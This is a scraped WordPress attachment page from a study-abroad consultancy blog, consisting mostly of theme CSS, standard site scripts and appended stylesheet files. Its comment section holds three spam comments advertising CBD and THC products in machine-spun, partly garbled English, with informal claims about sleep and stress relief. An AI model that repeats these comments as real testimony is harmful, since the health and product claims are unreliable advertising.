		.primary-menu-wrapper > ul > li.current-menu-item > a, 
		#primary-menu > ul > li.current-menu-item > a,
		.wp-deep-blue-content h2 a:hover,
		.wp-deep-blue-service h2 a:hover,
		.wp-deep-blue-staff .wp-deep-blue-content h3 a:hover{
			color: #f68220;
		}


		.wp-deep-blue-inner-banner-wrapper .entry-title, .wp-deep-blue-inner-banner-wrapper .breadcrumb-wrapper ul li a,  .wp-deep-blue-inner-banner-wrapper .breadcrumb-wrapper ul li{
			color: ;
		}

		.wp-deep-blue-inner-banner-wrapper{
			min-height: 600px;
		}

		.wp-deep-blue-inner-banner-wrapper:after{
			background-color: ;
			opacity: 0;
		}



		/* responsive style for tablet */

		@media (max-width: 1024px) {
		  	.wp-deep-blue-inner-banner-wrapper{
				min-height: 220px;
			}
		}

		/* responsive style for mobile */

		@media (max-width: 767px) {
		  	.wp-deep-blue-inner-banner-wrapper{
				min-height: 220px;
			}
		}

	</style>
	<meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fdd4; }
</style>
	<link rel="icon" href="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=51%2C51&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=51%2C51&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=51%2C51&#038;ssl=1" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
.gutentor-google-map-160072e6,.section-160072e6-9d12-456f-823b-ddd1884a54c4{height:150px}@media only screen and (min-width:768px){.gutentor-google-map-160072e6,.section-160072e6-9d12-456f-823b-ddd1884a54c4{height:200px}}@media only screen and (min-width:992px){.gutentor-google-map-160072e6,.section-160072e6-9d12-456f-823b-ddd1884a54c4{height:250px}}
</style>		<style type="text/css" id="wp-custom-css">
			.post-content-inner{
	height:240px;
}
.wp-deep-blue-credit-link , .pl-1{
	COLOR:WHITE;
}
.wp-deep-blue-inner-banner-wrapper .wp-deep-blue-inner-banner .entry-title{
	color:transparent;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-57 attachmentid-57 attachment-jpeg custom-background wp-custom-logo wp-theme-wp-deep-blue gutentor-active elementor-default elementor-kit-809">

	
	<a class="skip-link screen-reader-text" href="#site-content">
		Skip to content	</a>
	
		
		<div id="loader-wrapper">
			<span id="loader">
				<span class="loader-inner"></span>
			</span>
		</div>
	
	<header id="site-header" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="site-header">
		<div class="container">
			<div class="row header-wrapper">
				<div class="col-6 col-sm-3">
					<div class="header-titles">
						<a href="https://blog.imtpconsultants.com/" class="custom-logo-link" rel="home"><img width="51" height="51" src="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=51%2C51&amp;ssl=1" class="custom-logo" alt="IMTP" decoding="async" /></a>						<div class="site-branding">
															<p class="site-title">
									<a href="https://blog.imtpconsultants.com/" rel="home">
										IMTP									</a>
								</p>
															<p class="site-description">Realizing Dreams Abroad</p>
													</div>
					</div>
				</div>
				<div class="col-6 col-sm-9">
					<div class="header-navigation-wrapper">
						<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
							<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a target="_blank" href="https://www.imtpconsultants.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.imtpconsultants.com/study-abroad-in-countries.php">Study Abroad</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="https://www.imtpconsultants.com/study-medicine.php">MBBS Abroad</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.imtpconsultants.com">Training Programs</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.imtpconsultants.com/contactus.php">Contact Us</a></li>
</ul>						</nav><!-- .primary-menu-wrapper -->

													<a href="#" class="wp-deep-blue-search-icon fst-toggle-search">
								<svg width="20" height="20" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M225.474,0C101.151,0,0,101.151,0,225.474c0,124.33,101.151,225.474,225.474,225.474c124.33,0,225.474-101.144,225.474-225.474C450.948,101.151,349.804,0,225.474,0z M225.474,409.323c-101.373,0-183.848-82.475-183.848-183.848S124.101,41.626,225.474,41.626s183.848,82.475,183.848,183.848S326.847,409.323,225.474,409.323z"></path><path d="M505.902,476.472L386.574,357.144c-8.131-8.131-21.299-8.131-29.43,0c-8.131,8.124-8.131,21.306,0,29.43l119.328,119.328c4.065,4.065,9.387,6.098,14.715,6.098c5.321,0,10.649-2.033,14.715-6.098C514.033,497.778,514.033,484.596,505.902,476.472z"></path></svg>
							</a>
												<a href="#" class="fst-mmenu-toggler" id="menu-toggler">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="wp-deep-blue-inner-banner-wrapper" style="background: url( https://blog.imtpconsultants.com/wp-content/uploads/2021/08/Study-abroad-3.jpg )"> 
	<div class="container">
		<div class="wp-deep-blue-inner-banner">
			<header class="entry-header">
				<h1 class="entry-title">pexels-pixabay-373543</h1>			</header><!-- .entry-header -->
		</div>

			</div>
</div>
<div class="container">
	<main id="site-content" role="main">
		<div class="row">
			<div class="col-12">
				<div id="primary" class="content-area">
											<article class="post-57 attachment type-attachment status-inherit hentry" itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-57">
	<p class="attachment"><a href="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="240" src="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?fit=300%2C240&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=300%2C240&amp;ssl=1 300w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=1024%2C819&amp;ssl=1 1024w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=768%2C614&amp;ssl=1 768w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=549%2C439&amp;ssl=1 549w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=350%2C280&amp;ssl=1 350w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=228%2C182&amp;ssl=1 228w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=191%2C153&amp;ssl=1 191w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=299%2C239&amp;ssl=1 299w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=94%2C75&amp;ssl=1 94w, https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/06/pexels-pixabay-373543-1-1.jpg?resize=360%2C288&amp;ssl=1 360w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

			
	
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>pexels-pixabay-373543</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-146329">
				<div id="div-comment-146329" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/6784f6fb8b8f89b0d70ffc899bc47f8b3ac11bf8f756f7f868d6140042e0ab00?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6784f6fb8b8f89b0d70ffc899bc47f8b3ac11bf8f756f7f868d6140042e0ab00?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Robertrob</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.imtpconsultants.com/pexels-pixabay-373543/#comment-146329">August 20, 2025 at 7:41 am</a>		</div>

		<p>Tried the <a href="https://www.cornbreadhemp.com/collections/full-spectrum-cbd-oil" rel="nofollow ugc">cbd thc oil</a> from Cornbread Hemp — the benevolent with a touch of THC. Took entire before bed. The flavor’s decent, measure dirty but pleasant. About an hour later, I felt noticeably more relaxed — not lethargic, lawful serene adequate to direction off without my tendency racing. Woke up with no morning grogginess, which was a nice surprise. They’re on the pricier side, but if you contend to unwind at tenebriousness, they could be importance it.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-308156">
				<div id="div-comment-308156" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/9e2e82efb06aff01829440f47d1bea1c46f989c1d5fb0277b86d2cf65e0f767f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e2e82efb06aff01829440f47d1bea1c46f989c1d5fb0277b86d2cf65e0f767f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">ChrisFak</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.imtpconsultants.com/pexels-pixabay-373543/#comment-308156">December 17, 2025 at 3:05 pm</a>		</div>

		<p>I’ve been exploring CBD or <a href="https://www.cornbreadhemp.com/collections/thc-drinks" rel="nofollow ugc">weed drinks</a> for a while, and this article in reality resonated with my own experience. CBD has helped me interrupt appease, snore better, and manage stress in a natural approach without that distressful or “foggy” feeling. I’ve tried oils, gummies, and full-spectrum blends each works differently depending on the moment. The guide for me was consistency and characteristic: once I switched to organic, lab-tested brands, the results became more noticeable. It’s not a necromancy cure, but it can be a genuine support after outlook make up for and body recovery.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-314761">
				<div id="div-comment-314761" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/5ed67300f439479fc8fca36e33228b81e7ea9452a0ef713f2df6c6a741e7795d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ed67300f439479fc8fca36e33228b81e7ea9452a0ef713f2df6c6a741e7795d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Waltonasync</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://blog.imtpconsultants.com/pexels-pixabay-373543/#comment-314761">December 20, 2025 at 2:25 pm</a>		</div>

		<p>I’ve been exploring CBD or <a href="https://www.cornbreadhemp.com/products/full-spectrum-cbd-gummies" rel="nofollow ugc">best cbd gummies</a> looking for a while, and this article in fact resonated with my own experience. CBD has helped me stay calm, snooze well-advised, and manage weight in a natural approach without that overflowing or “foggy” feeling. I’ve tried oils, gummies, and full-spectrum blends each works differently depending on the moment. The guide for the treatment of me was consistency and characteristic: in one go I switched to biotic, lab-tested brands, the results became more noticeable. It’s not a necromancy cure, but it can be a actual strengthen representing outlook stabilize and portion recovery.</p>

		
				</div>
				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://blog.imtpconsultants.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Remember Me!</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='57' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article>									</div>
			</div>
					</div>
	</main>
</div>	
<section itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="wp-deep-blue-footer-wrapper">

			<!--<footer class="wp-deep-blue-footer-wrapper-inner footer-widget">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-lg-3">
						<div class="footer-widget-wrapper"></div>
					</div>
					<div class="col-md-6 col-lg-3">
						<div class="footer-widget-wrapper"></div>
					</div>
					<div class="col-md-6 col-lg-3">
						<div class="footer-widget-wrapper"></div>
					</div>
					<div class="col-md-6 col-lg-3">
						<div class="footer-widget-wrapper"></div>
					</div>
				</div>
			</div>
		</footer>-->
	
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="wp-deep-blue-copy-right d-sm-flex text-center">
					<div class="mb-2 mb-sm-0 w-100">
						Copyright IMTP Blog ©2022 All rights reserved 					</div>
				</div>
			</div>
		</div>
	</div>

</section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-deep-blue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.imtpconsultants.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/library/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200021321\",\"post\":\"57\",\"tz\":\"5.5\",\"srv\":\"blog.imtpconsultants.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "200021321", "57" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"df3ec0804b","restUrl":"https://blog.imtpconsultants.com/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.2" id="gutentor-block-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.imtpconsultants.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.imtpconsultants.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-custom-input-number/fst-custom-input-number.min.css?ver=1.0
body_size: 133
content:
.fst-custom-input-wrapper{display:inline-flex;border:1px solid #ddd;border-radius:4px}.fst-custom-input-wrapper input{border-radius:0!important;border-left:1px solid #ddd!important;border-right:1px solid #ddd!important;background-color:transparent!important;width:4rem!important;height:42px;appearance:textfield}.fst-custom-input-wrapper input::-webkit-inner-spin-button,.fst-custom-input-wrapper input::-webkit-outer-spin-button{-webkit-appearance:none}.fst-custom-input-wrapper button{background:0 0;padding:0 5px;font-size:27px;cursor:pointer;border:none}

--- FILE ---
content_type: text/css
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/css/base.min.css?ver=1.0
body_size: 26281
content:
@charset "UTF-8";img{max-width:100%}a,a:focus,a:hover,a:visited{text-decoration:none}a:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}.entry-content h1,h1{font-size:40px;font-size:2.6666666666667rem}.entry-content h2,h2{font-size:30px;font-size:2rem}.entry-content h3,h3{font-size:25px;font-size:1.6666666666667rem}.entry-content h4,h4{font-size:20px;font-size:1.3333333333333rem}.entry-content h5,h5{font-size:18px;font-size:1.2rem}.entry-content h6,h6{font-size:15px;font-size:1rem}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td,th{padding:8px;text-align:left;border-width:0 1px 1px 0}table,td,th{border:1px solid rgba(0,0,0,.1)}code,pre{font-size:.9rem;line-height:1.50001;font-variant-ligatures:none;word-wrap:break-word;word-break:normal;-webkit-tab-size:4;-moz-tab-size:4;-o-tab-size:4;tab-size:4}code{border:1px solid rgba(0,0,0,.1);border-radius:3px;background-color:#f8f8f8;color:#e01e5a}pre{margin-bottom:16px;padding:8px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#f8f8f8}blockquote{margin:1.5em 1em 1.5em 3em;padding:1.2em;font-size:1.1em;line-height:inherit;position:relative;border-left:5px solid rgba(0,0,0,.05);background-color:#fbfbfb}.gallery-columns-4 .gallery-item,.gallery-item{margin:0}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}html{font-size:15px}body{font-size:15px;font-family:Poppins;font-weight:400}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{font-family:Poppins}.no-comments{border-radius:4px}.no-comments:before{font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem;margin-right:.4rem;font-size:1.1rem;position:relative;top:.05rem}@media (max-width:768px){.order-mobile-2{-ms-flex-order:2;order:2}}@media (max-width:768px){.order-mobile-1{-ms-flex-order:1;order:1}}@media (max-width:768px){.hide-on-mobile{display:none!important}}.display-on-mobile{display:none}@media (max-width:768px){.display-on-mobile{display:block}}@keyframes spin{0%{-ms-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(1turn);transform:rotate(1turn)}}#primary-menu>ul,#primary-menu>ul ul,.breadcrumb-wrapper ul,.primary-menu-wrapper>ul,.primary-menu-wrapper>ul ul,.widget-area .widget ul,.wp-deep-blue-main-menu>ul,.wp-deep-blue-main-menu>ul ul{list-style:none;padding:0;margin:0}.comment-respond .comment-form input[type=submit],.no-results.not-found a,.wp-deep-blue-btn-primary,.wpcf7 button[type=submit],.wpcf7 input[type=submit]{background:#4c6fff;color:#fff;position:relative;overflow:hidden;letter-spacing:1px;cursor:pointer;vertical-align:middle;display:inline-block;padding:.55rem 1.25rem;font-size:1rem;line-height:1.8;border-radius:4px}.comment-respond .comment-form input:hover[type=submit],.no-results.not-found a:hover,.wp-deep-blue-btn-primary:hover,.wpcf7 button:hover[type=submit],.wpcf7 input:hover[type=submit]{background:#1946ff}.comment-respond .comment-form input[type=submit] i,.no-results.not-found a i,.wp-deep-blue-btn-primary i,.wpcf7 button[type=submit] i,.wpcf7 input[type=submit] i{margin-left:.3rem}.comment-respond .comment-form input:visited[type=submit],.no-results.not-found a:visited,.wp-deep-blue-btn-primary:visited,.wpcf7 button:visited[type=submit],.wpcf7 input:visited[type=submit]{color:#fff}.comment-respond .comment-form input:hover[type=submit],.no-results.not-found a:hover,.wp-deep-blue-btn-primary:hover,.wpcf7 button:hover[type=submit],.wpcf7 input:hover[type=submit]{color:#fff;text-decoration:none}.no-comments{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;padding:.8rem 1rem;font-size:.9rem}.comment-respond .comment-form .comment-form-cookies-consent label{display:inline-block;position:relative;padding-left:2rem}.comment-respond .comment-form .comment-form-cookies-consent label::before{content:"";display:inline-block;position:absolute;width:20px;height:20px;top:0;left:0;border:2px solid #4c6fff;border-radius:4px;background-color:#fff;cursor:pointer;transition:border .15s ease-in-out,color .15s ease-in-out}.comment-respond .comment-form .comment-form-cookies-consent label::after{top:0;display:inline-block;position:absolute;width:16px;height:16px;left:0;color:#4c6fff;cursor:pointer}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]{opacity:0;visibility:hidden;position:absolute}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked+label::after{font:normal normal normal 20px bootstrap-icon;content:"";margin-right:.3rem}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:disabled+label{opacity:.65}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:disabled+label::before{background-color:#eee;cursor:not-allowed}.comment-respond .comment-form .checkbox-circle.comment-form-cookies-consent label::before{border-radius:50%}.comment-respond .comment-form .checkbox-inline.comment-form-cookies-consent{margin-top:0}.widget ul li,.widget-area .widget ul li{position:relative;padding-left:2rem}.widget ul li:before,.widget-area .widget ul li:before{position:absolute;left:0;top:2px;color:#4c6fff;font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem}.widget ul li a,.widget-area .widget ul li a{font-size:.95rem;line-height:1.2;color:#001156;text-decoration:underline}.wpcf7 .required,.wpcf7 .wpcf7-not-valid-tip{color:red;font-size:.9rem;margin-top:10px;display:block}.wpcf7 label{font-size:.9rem;margin-bottom:.6rem;color:#807f7f;display:block;width:100%}.wpcf7 input:not([type=submit]):not([type=checkbox]):not([type=button]),.wpcf7 